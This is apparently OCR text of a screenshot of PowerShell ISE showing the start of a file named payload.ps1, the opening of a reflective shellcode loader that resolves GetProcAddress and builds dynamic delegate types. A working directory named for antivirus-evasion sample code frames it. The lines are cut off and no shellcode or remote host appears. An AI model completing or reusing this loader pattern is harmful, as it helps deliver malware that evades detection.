 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
hr.ps1 payload.ps1
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssembl
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServic
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.Inter
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.Assembl
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventi
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_par
PS E:\免杀对抗\powershell\样本代码>
T
文